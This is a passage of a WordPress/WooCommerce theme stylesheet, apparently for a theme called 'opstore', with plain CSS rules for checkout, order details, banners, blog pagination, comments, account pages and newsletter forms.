    width: 100%;
    float: left;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details th,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details th,
.woocommerce table.shop_table.customer_details td {
    padding:20px;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details td {
    font-weight: 400;
    padding: 20px;
}
/*.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
    color:#151514;
    }
*/
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.shop_table.order_details tfoot th,
.woocommerce table.shop_table.order_details tfoot td {
    background-color: #F5F5F5;
    font-weight: 600;
    border-bottom: 1px solid #d1d1d1;
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout #payment div.form-row {
    padding: 25px;
}

.woocommerce form .form-row.place-order {
    margin: 0;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: none;
    border: 0;
    padding: 20px 45px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 16px;
}


.create-account,
#ship-to-different-address {
    position: relative;
}

.create-account label {
    padding-left: 25px;
}

.create-account input[type="checkbox"]+label:before,
.create-account input[type="checkbox"],
#ship-to-different-address input[type="checkbox"]+label:before,
#ship-to-different-address input[type="checkbox"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 17px;
    border: 1px solid #9d9a9b;
    content: "";
    margin: 0;
    text-align: center;
    line-height: 1.2;
    font-size: 12px;
    color: #9d9a9b;
}

.create-account input:checked+label:before,
#ship-to-different-address input:checked+label:before {
    content: "\f00c";
    font-family: "Fontawesome";
}

.create-account label span {
    color: #151514;
}

div.create-account label {
    padding-left: 0;
}

#ship-to-different-address {
    width: 100%;
}

#ship-to-different-address label {
    margin: 0;
    padding-right: 25px;
    font-size: 20px;
}

#ship-to-different-address input[type="checkbox"]+label:before,
#ship-to-different-address input[type="checkbox"] {
    right: 0;
    left: initial;
}

.form-row.terms.wc-terms-and-conditions {
    width: 100%;
}

.form-row.terms.wc-terms-and-conditions span{
    color: initial;
}

.form-row.terms.wc-terms-and-conditions a{
    text-decoration: underline; 
}

.woocommerce form .form-row.terms.wc-terms-and-conditions .input-checkbox{
    opacity: 1;
    position: initial;
    margin-top: -1px;
}


/*------------ order detail ----------*/

.woocommerce-order-details {
    width: 100%;
    float: left;
}

.woocommerce table.shop_table.order_details,
.woocommerce-customer-details {
    width: 48%;
    float: left;
}

.woocommerce-customer-details {
    float: right;
}

.woocommerce-order-details h2 {
    font-size: 24px;
}

.woocommerce table.shop_table.customer_details {
    margin-bottom: 50px;
}

.woocommerce table.shop_table.customer_details th {
    border-bottom: 1px solid #e2e2e2;
    background-color: transparent;
}



/*------------ check out steps ----------*/

.checkout-steps {
    margin: 0px 0 50px;
    overflow: hidden;
}

.woocommerce-message+.checkout-steps {
    margin: 50px 0;
}

.checkout-steps .wrap {
    width: 33.3%;
    float: left;
    position: relative;
}

.checkout-steps .wrap.second {
    text-align: center;
}

.checkout-steps .wrap.final {
    text-align: right;
}

.checkout-steps .wrap:before,
.checkout-steps .wrap:after {
    content: "";
    width: 50%;
    height: 2px;
    position: absolute;
    top: 40%;
    left: 0;
    background-color: #ddd;
}

.checkout-steps .wrap:after {
    left: inherit;
    right: 0;
}

.checkout-steps .circle {
    margin: 0 0 15px;
    padding-top: 8%;
    width: 126px;
    height: 126px;
    display: inline-block;
    text-align: center;
    font-size: 35px;
    border: 2px solid transparent;
    background-color: #fff;
    position: relative;
    z-index: 2;
}

.checkout-steps .active .circle {
    color: #fff;
}

.checkout-steps h6 {
    font-size: 14px;
    margin: 0;
    padding: 0 10px;
}


/*===================================== 
    Page content 
======================================*/

main {
    background: #fff;
    position: relative;
    z-index: 10;
    clear: both;
}


/*===================== banner =====================*/

.hero-banner,
.main.single-pg {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.hero-banner h2 {
    letter-spacing: 1px;
}

.hero-banner h6,
.carousel-caption.banner-4-content h3 {
    letter-spacing: 5px;
}

.hero-banner .btn {
    padding: 14px 15px;
    border: 0;
}

.hero-banner.banner-3 {
    margin: 0;
}

.hero-banner h2.font-lg {
    line-height: 1;
}



.slide-sd {
    -webkit-transition: -webkit-transform, 0.5s;
    transition: transform, 0.5s;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    opacity: 0;
}

.active .slide-sd {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
}

.slide-fadein,
.sticky-header header.shrinked {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}



.layer1 {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}

.layer2 {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
}

.layer3 {
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.dis {
    display: inline-block;
    padding: 15px;
    line-height: 1;
}

.banner-content {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}

.banner-content .content-wrap {
    display: table;
    width: 100%;
    text-align: center;
}

.banner-content .content-wrap .inner {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    z-index: 3;
}

.hero-banner.inner-banner.blog-feature-banner .fixed-banner {
    background: none;
    text-align: center;
}

.hero-banner.inner-banner .fixed-banner.blog-feature-banner img {
    display: inline-block;
}

.inner-banner h2 {
    color: #fff;
    font-weight: 400;
    margin: 0;
}

.inner-banner .breadcrumb {
    margin: 0;
}
.inner-banner .breadcrumb a{ color:#fff;}
.inner-banner .breadcrumb a:hover{ text-decoration:underline;}

/*==================== social icons ==========*/

ul.social-icons {
    margin: 0;
    padding: 0;
}

ul.social-icons li,
.contact-social .opstore-social-link {
    display: inline-block;
    margin-right: 2px;
}
ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: block;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #6ba532;
    color: #fff;
}

ul.social-icons li a:hover,
.contact-social .opstore-social-link a:hover{
    color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
    border-color: transparent;
    background: #89c350;
}

ul.author-social li a:hover{
    transform: translateY(-2px);
}
footer ul.social-icons li {
    margin: 0 0 0 5px;
}
.widget_opstore_social_icons ul.social-icons li:first-child {
    margin: 0;
}
footer ul.social-icons li a {
    line-height: 1.2;
    border-color: #fff;
    color: #fff;
}
.widget_opstore_social_icons ul.social-icons li {
    display: inline-block;
    float: left;
    width: auto;
}
.widget_opstore_social_icons ul.social-icons li a {
   padding: 5px;
}

/*==================== subscribe-form  ==========*/

.subscribe-form {
    padding: 30px 50px;
    color: #fff;
}

.subscribe-form:hover {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.subscribe-form h4 {
    color: #fff;
    margin-bottom: 10px;
}

.subscribe-form form {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.subscribe-form form input,
.subscribe-form form input[type="submit"] {
    width: auto;
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
    border-radius: 0;
    outline: none;
}

.subscribe-form form input:focus {
    border-color: #fff;
    color: #fff;
}

.subscribe-form .form-inline .form-group {
    vertical-align: top;
}

.subscribe-form form input {
    width: 100%;
}

.subscribe-form form input[type="submit"] {
    background-color: #fff;
    color: #151514;
    min-width: 135px;
    text-transform: uppercase;
    padding: 0.74em 0.5em;
    min-height: 40px;
}

.subscribe-form form input[type="submit"]:hover {
    background-color: #151514;
    color: #fff;
    border-color: #151514;
}

.subscribe-form input::-webkit-input-placeholder {
    color: #fff;
}

.subscribe-form input:-moz-placeholder {
    color: #fff;
}

.subscribe-form input::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.subscribe-form input:-ms-input-placeholder {
    color: #fff;
}



/*================== fashion-news ================*/


.news-wrap .wrap {
    width: 100%;
    float: left;
}

.news-wrap .wrap figure,
.news-wrap .wrap .entry-content {
    display: inline-block;
    vertical-align: top;
}

.news-wrap .wrap figure {
    float: left;
    width: 270px;
}
.news-wrap .wrap.full-width figure/*,
.news-wrap .wrap.full-width .entry-content*/ {
    float: none;
    width: 100%;
}

.news-wrap .wrap.full-width figure {
    margin-bottom: 25px !important;
}

.post-info span+span {
    margin-left: 25px;
}

.news-wrap .col-sm-6:nth-child(3) .wrap figure,
.news-wrap .col-sm-6:nth-child(4) .wrap figure {
    float: right;
}

.news-wrap .col-sm-6:nth-child(3) .wrap .entry-content,
.news-wrap .col-sm-6:nth-child(4) .wrap .entry-content {
    float: left;
}


/*======== breadcrumb ==========*/

.breadcrumb {
    padding: 0;
    margin-bottom: 0px;
    background-color: transparent;
    border-radius: 0;
}

.breadcrumb li.item-current a,
.breadcrumb li a:hover,
.breadcrumb .item-current,
.breadcrumb>li+li:before {
    color: #fff;
}

.breadcrumb>li+li:before {
    content: ">";
}



/*============ shop sidebar=======*/


.widget_price_filter form {
    padding: 15px 0;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 3px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #C5C5C5;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 13px;
    height: 13px;
    top: -5px;
    border: 0;
}

.woocommerce .widget_price_filter .price_slider_amount {
    position: relative;
    text-align: center;
    padding-top: 45px;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    color: #b3b3b3;
    
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    width: 100%;
}


/*=========== thank you page ===========*/

.thank-you {
    padding-top: 38px;
}

.error {
    color: #a00;
}

/*============ blog ===========*/

.blog-list {
    margin-bottom: 60px;
}

.blog-list figure a{
    display: inline-block;
}

.post-info ,
.blog-list .post-info a,
.blog-single .post-info a {
    font-size: 13px;
    color: #151514;
}
.blog-list .post-info a:hover{
    color: #6cb975
}
.blog-list .post-info i {
    display: inline-block;
    padding-right: 2px;
}

.blog-single .content-wrap,
.blog-single .bottom {
    padding: 0px;
}

.blog-single .col-sm-9 .content-wrap,
.blog-single .col-sm-9 .bottom {
    padding: 0;
}

.bottom .tag-links,
.bottom .social-icons {
    display: inline-block;
}

/*
pagination link
*/
.single_post_pagination_wrapper {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    margin-bottom: 40px;
}

.single_post_pagination_wrapper .prev-link {
    float: left;
    text-align: right;
    width: 50%;
    padding: 35px 35px 35px 15px;
}

.single_post_pagination_wrapper .next-link {
    float: left;
    text-align: left;
    width: 50%;
    padding: 35px 15px 35px 35px;
}
.single_post_pagination_wrapper .prev-link .prev-text,
.single_post_pagination_wrapper .next-link .next-image,
.single_post_pagination_wrapper .prev-link .prev-image,
.single_post_pagination_wrapper .next-link .next-text {
    display: inline-block;
}

.single_post_pagination_wrapper .prev-link .prev-image {
    margin-left: 5%;
    width: 15%;
}

.single_post_pagination_wrapper .prev-link .prev-image a,
.single_post_pagination_wrapper .next-link .next-image a {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    overflow: hidden;
}

.single_post_pagination_wrapper .next-link .next-image {
    margin-right: 5%;
    width: 15%;
}

.single_post_pagination_wrapper .next-link .next-text,
.single_post_pagination_wrapper .prev-link .prev-text {
    width: 80%;
}

.single_post_pagination_wrapper .next-link .next-text h4,
.single_post_pagination_wrapper .prev-link .prev-text h4 {
    margin: 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
}

.single_post_pagination_wrapper .next-link .next-text h4 a,
.single_post_pagination_wrapper .prev-link .prev-text h4 a {
    color: #666666;
    position: relative;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #666666;
    position: relative;
    vertical-align: top;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before {
    content: '\f100';
    margin-right: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    content: '\f101';
    margin-left: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h2,
.single_post_pagination_wrapper .prev-link .prev-text h2 {
    margin: 0;
    font-weight: 500;
    font-size: 21px;
    line-height: 1;
}

.single_post_pagination_wrapper .prev-link-wrapper,
.single_post_pagination_wrapper .next-link-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
}

.single_post_pagination_wrapper .next-link-wrapper {
    flex-direction: row-reverse;
}

.single_post_pagination_wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.single_post_pagination_wrapper {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    margin-bottom: 40px;
}

.single_post_pagination_wrapper .prev-link {
    float: left;
    text-align: right;
    width: 50%;
    padding: 35px 35px 35px 15px;
    border-right: 1px solid #e1e1e1;
}

.single_post_pagination_wrapper .next-link {
    float: left;
    text-align: left;
    width: 50%;
    padding: 35px 15px 35px 35px;
}

.single_post_pagination_wrapper .prev-link .prev-text,
.single_post_pagination_wrapper .next-link .next-image,
.single_post_pagination_wrapper .prev-link .prev-image,
.single_post_pagination_wrapper .next-link .next-text {
    display: inline-block;
}

.single_post_pagination_wrapper .prev-link .prev-image {
    margin-left: 5%;
    width: 80px;
}

.single_post_pagination_wrapper .prev-link .prev-image a,
.single_post_pagination_wrapper .next-link .next-image a {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    overflow: hidden;
}

.single_post_pagination_wrapper .next-link .next-image {
    margin-right: 5%;
    width: 80px;
}

.single_post_pagination_wrapper .next-link .next-text,
.single_post_pagination_wrapper .prev-link .prev-text {
    width: 80%;
}

.single_post_pagination_wrapper .next-link .next-text h4,
.single_post_pagination_wrapper .prev-link .prev-text h4 {
    margin: 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
}

.single_post_pagination_wrapper .next-link .next-text h4 a,
.single_post_pagination_wrapper .prev-link .prev-text h4 a {
    color: #666666;
    position: relative;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #666666;
    position: relative;
    vertical-align: top;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before {
    content: '\f100';
    margin-right: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    content: '\f101';
    margin-left: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h2,
.single_post_pagination_wrapper .prev-link .prev-text h2 {
    margin: 0;
    font-weight: 500;
    font-size: 17px;
    line-height: 1.3;
}

.single_post_pagination_wrapper .prev-link-wrapper,
.single_post_pagination_wrapper .next-link-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
}

.single_post_pagination_wrapper .next-link-wrapper {
    flex-direction: row-reverse;
}

.single_post_pagination_wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:hover:after {
    color: #e54e54;
}

/*=============== Pegination =============*/

.pagination {
    margin: 0 0 -1px 0;
    padding: 0;
    width: 100%;
    float: left;
    line-height: 1;
}

.pagination li {
    margin-right: 1px;
    display: inline-block;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-radius: 0;
}


/*================== comment =============*/

.cmt-list-wrap.p-pb {
    margin-bottom: 50px;
    /*border-bottom: 1px solid #e2e2e2;*/
    padding-bottom: 0px;
    width: 100%;
    float: left;
}

.comment-list {
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
}

.comment-list li {
    margin-bottom: 20px;
    list-style: none;
    position: relative;
    width: 100%;
    float: left;
}

.comment-list li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.comment-list ul.children {
    margin: 20px 0 0px 0;
    padding-left: 40px;
    width: 100%;
    float: left;
}

.avatar, 
.comment-body:before {
    position: absolute;
    left: 3%;
    top: 17%;
    width: 100px;
    height: 100px;
    border-radius: 0%;
}
.comment-body:before {
    content: "";
    display: block;
    z-index: 2;
    background: unset;
}

.comment-body,
a.more,
.comment-reply-link {
    font-size: 15px;
}

.comment-body,
.comment-list .comment-respond {
    padding-left: 115px;
    position: relative;
}

.comment-meta {
    margin-bottom: 12px;
    position: initial;
    background: transparent;
    z-index: 1;
    line-height: 1.6;
    font-weight: 500;
}

.comment-author {}

.comment-meta .comment-metadata {
    display: block;
    font-size: 12px;
}

.comment-content {
    margin-bottom: 15px;
}

.comment-content ul li,
.comment-content ol li{
    list-style: inherit;
    margin: 0;
    padding: 0;
    border: 0;
}

.comment-respond {
    width: 100%;
    float: left;
}

.comment-list .comment-respond + ul.children{
    margin-top: 50px;
}

.comment-reply-title {
    margin-bottom: 15px;
    line-height: 1;
    text-align: center;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
    text-align: center;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.3%;
    float: left; 
    padding-right: 1%;
} 
.comment-form-url{
    padding-right: 0%;
}
.woocommerce-Reviews .comment-form-author, .woocommerce-Reviews .comment-form-email{
    width: 50%;
    padding-right: 0%;
}
.woocommerce-Reviews .comment-form-author{
    padding-right: 1%;
}

.woocommerce-Reviews .comment-form-url {
    float: right;
    padding-right: 0;
}

.comment-respond input[type="submit"],
.contact-page input[type="submit"],
.modal.login button[type="submit"],
.login-submit input[type="submit"],
.woocommerce #review_form #respond .form-submit input,
.login-social li a,
.woocommerce input.button {
    border: 0;
    padding: 1.05em 0;
    min-width: 200px; 
    font-weight:500;
}

.woocommerce input.button:disabled[disabled] {
    border: 0;
    font-size: 14px;
    text-transform: capitalize;
    min-width: 200px;
}

.login-social li a {
    padding: 1.2em 0 1em;
}

.woocommerce #respond input#submit {
    width: 100%;
}

.woocommerce table.shop_attributes td{
    padding-left: 10px;
}

.woocommerce #review_form #respond p {
    text-align: left;
}

/*=========== contact page ========*/

.contact-page {}

.contact-title {
    margin-bottom: 10px;
}

.contact-title span {
    display: block;
    font-size: 72px;
    margin-bottom: 15px;
}

.contact-page input[type="submit"],
.woocommerce #review_form #respond .form-submit input {
    margin-top: 5px;
    text-transform: uppercase;
    font-weight:500;
    background: #000;
}
.contact-page input[type="submit"]:hover, 
.woocommerce #review_form #respond .form-submit input:hover{
    background: #89c350;
}

.contact-page .contact-title {
    margin-bottom: 30px;
}

.contact-page .contact-title span {
    margin-bottom: 0;
} 
.map-wrap iframe {
    width: 100%;
    height: 415px;
    display: block;
}
.form-group{ 
    margin-bottom: 20px; 
}
.contact-page .form-group:last-child{
    margin-bottom: 0;
}
span.wpcf7-not-valid-tip{
    font-size: 90%;
}


.quote h4 {
    margin: 0 100px 0;
    padding: 0 65px;
    color: #fff;
    font-style: italic;
    position: relative;
    font-size:34px;
}

.quote h4:before,
.quote h4:after {
    content: "";
    display: inline-block; 
    position: absolute;
}

.quote h4 {
    quotes: "â€œ" "â€" "â€˜" "â€™";
}

.quote h4:before,
.quote h4:after {
    margin: -34px 0 0 -80px;
    content: open-quote;
    display: inline-block;
    font-size: 500%; 
    line-height: 1; 
}

.quote h4:before{
}

.quote h4:after{
    content: close-quote;
    margin: 10px 0 0 0;
}

/*---------- mobile search -------*/

.mobile-search {
    border: 0;
    margin: 10px auto;
    padding: 0;
    width: 100%;
    position: relative;
}


.mobile-search input[type="search"]{
    outline: 0;  
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.mobile-search input[type="submit"] {
    font-size: 14px;
    position: absolute;
    border: 0;
    right: 0;
    top: 1px;
    width: initial; 
    padding: 0.85em 1.5em;
    color: #fff;
    background: #89c350;
}

.login.visible-xs{ 
    margin: 0 0 15px; 
    padding: 0; 
}

.login.visible-xs li{
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    background-color: #89c350;
    color: #fff;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
}
.woocommerce ul.products li.product .onsale.outstock, 
.woocommerce span.onsale.outstock, 
span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 22px;
}
.woocommerce .star-rating{
    color: #f2b01e;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #86D270;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.view-grid ul.products li.product {
    margin-bottom: 30px;
    min-height: 470px;
}


/*-------------- quick view pop up -----------*/

#yith-quick-view-modal .yith-wcqv-main {
    box-shadow: none;
}

#yith-quick-view-modal.open .yith-wcqv-main {
    overflow: initial;
    padding: 30px;
}

#yith-quick-view-content div.images,
#yith-quick-view-content div.summary {
    margin: 0;
    padding: 0;
}

#yith-quick-view-content div.summary {
    padding-left: 30px;
}

.woocommerce #yith-quick-view-content div.product p.price,
#yith-quick-view-content .item-desc.mb-20 {
    margin-bottom: 25px;
}

#yith-quick-view-modal #yith-quick-view-content{
    overflow: hidden;
}

.woocommerce ul.order_details {
    margin-bottom: 80px;
    border: 1px solid #ddd;
    padding: 30px;
}

.woocommerce #yith-quick-view-content div.product form.cart {
    margin-bottom: 10px;
}

.woocommerce ul.order_details li {
    width: 23%;
}

.opstore-section.parallax,
.hero-banner,
.about-card-wrap{ 
    margin-bottom: 60px;
    position: relative; 
    overflow: hidden;
    padding-bottom: 0;
}
.hero-banner.v1{ 
    margin-bottom: 0px;
}
 

/*---------- login register-------------*/

.login-submit input[type="submit"],
.woocommerce #customer_login input.button,
.woocommerce #customer_login input.button:disabled[disabled] {
    width: 100%;
}



/*---------- account dashboard-------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
    background: #f8f8f8;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #ddd;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
    margin-bottom: 0;
    border: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 15px 30px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #89c350;
    color: #fff;
}

.woocommerce table.shop_table.account-orders-table th,
.woocommerce table.shop_table.account-orders-table td {
    padding: 10px 15px;
    font-size: 15px;
}

.woocommerce table.shop_table.account-orders-table th {
    padding: 18px 15px;
    font-weight: 500;
}
.woocommerce table.my_account_orders .button, .woocommerce-pagination--without-numbers a.woocommerce-button--next{ font-size:14px; padding:1em 2.1em;}
.woocommerce-pagination--without-numbers{ margin-top:30px;}
.woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce-Addresses header {
    border-bottom: 1px solid #ddd;
    margin-bottom: 20px;
    padding: 0 0 14px;
    box-shadow: none;
}

.woocommerce-Addresses header h3 {
    margin-bottom: 0;
    font-size: 24px;
}

.woocommerce-account .addresses .title .edit {
    font-size: 14px;
    padding-top: 8px;
}

.woocommerce-account .addresses .title .edit:before {
    content: "\f044";
    display: inline-block;
    padding-right: 3px;
    font-family: "Fontawesome";
}


/*---------- compare product -------------*/

#colorbox,
#cboxOverlay,
#cboxWrapper {
    overflow: visible;
}

#cboxOverlay {
    background: #000;
    opacity: 0.4 !important;
}

#colorbox {
    overflow: visible;
}

#cboxTopLeft,
#cboxTopCenter,
#cboxTopRight,
#cboxMiddleLeft,
#cboxBottomLeft,
#cboxBottomCenter,
#cboxBottomRight,
#cboxMiddleRight {
    display: none;
}

#cboxContent,
#cboxLoadedContent {
    background-color: transparent;
}

div#cboxContent {
    margin: 10px;
    padding: 30px;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.yith_woocompare_colorbox #cboxLoadedContent {
    overflow: initial !important;
}

#cboxTitle {
    position: initial;
}
 

/*---------newsletter plugin -----------*/

form.mailpoet_form.mailpoet_form_shortcode{
    margin-top: 15px;
}

.mailpoet_form{
    margin-bottom: 5px;
}

.mailpoet_form .mailpoet_paragraph{ 
    margin: 0;
}

.mailpoet_form  .mailpoet_message {
    position: absolute;
    bottom: -10px;
}

footer .mailpoet_form  .mailpoet_message{ 
    top: 101%;
}

.parsley-required, .parsley-custom-error-message,
.mailpoet_form  .mailpoet_validate_error{
    color: #fff; 
}

.mailpoet_validate_success {
    color: #fff !important;
    background: #468847;
    padding: 3px 10px;
    font-size: 12px;
}

.mailpoet_form  .mailpoet_text {
    width: 310px !important;
    color: #fff;
}

footer .mailpoet_form{
    position: relative;
    margin-bottom: 15px;
}

footer .mailpoet_form .mailpoet_text_label{
    display: none !important;
}

footer .mailpoet_form  .mailpoet_text{ 
    width: 100% !important; 
    padding: 0.67em 0.5em;
    padding-right: 60px;
    height: 40px;
}

footer .mailpoet_form  input[type="submit"]{
    width: initial;
    min-width: 40px;
    text-indent: -9999px;   
    color: #fff;
    background-image: url('assets/images/invelp.png');
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    height: 40px;
    background-color: #6ba532;
}
footer #mailpoet_form_1 .mailpoet_text {
    background: #555 none repeat scroll 0 0;
}

footer .mailpoet_form  input[type="submit"]:hover{
    background-color: #89c350;
    border-color: #89c350;
}

footer .mailpoet_form  .mailpoet_paragraph + .mailpoet_paragraph{
    display: inline-block;
    float: right;
    margin: -40px 0px 0 0;
    position: relative;
    z-index: 1;
}


#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 2.5; 
    padding-left: 10px;
}

.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 8px 8px 0 0;
    vertical-align: top;
}

.woocommerce .cat-wrap2 ul.products li.first, .woocommerce-page .cat-wrap2 ul.products li.first{
    clear: initial;
}

.woocommerce .cat-wrap2 ul.products li.first:last-child, 
.woocommerce-page .cat-wrap2 ul.products li.first:last-child{
   margin-right: 0;
} 

.blog-detail .post-info {
    text-align: left;
    color: #151514;
}
.blog-list-wrap {
    position: relative;
}
.related-article.blog-list-wrap{
    padding-bottom: 20px;
}

.modal-backdrop{ 
    z-index: 10; 
}
.news-wrap .has-post-thumbnail .entry-content.blog,
.related-article .has-post-thumbnail .entry-content.blog{
    padding-top: 10px;
}
.related-article .entry-content.blog{
    padding: 0px;
}
.entry-content.blog {
    background: #ffffff;
    z-index: 2;
    text-align: left;
    position: relative;
    display: inline-block;
}
.related-article.classic-post .entry-content.blog{
    margin-top: 0px;
    padding: 0px;
    margin-left: 0px;
    width: 100%;
}
.related-article.classic-post .has-post-thumbnail figure{
    min-height: 0px;
    margin-bottom: 10px;
}
.entry-content.blog  .btn.bdr{
    margin-top: 20px;
    font-size: 14px;
    font-weight: 600;
    padding:0px 0px 8px 0px;
    border: 0px;
    border-bottom: 2px solid #151514;
}
.entry-content.blog  .btn.bdr:hover{
    background-color: transparent;
    box-shadow: none;
    color: #141415
}
.form-submit input.submit:hover{
    color: #141415;
} 
.blog-block .has-post-thumbnail .entry-content.blog{
    padding: 30px 30px 0px 30px;
    margin-top: -100px;
}
.woocommerce .product-single span.onsale{
    right: initial;
    left: 0px;
}
.related .woocommerce ul.products li.product,
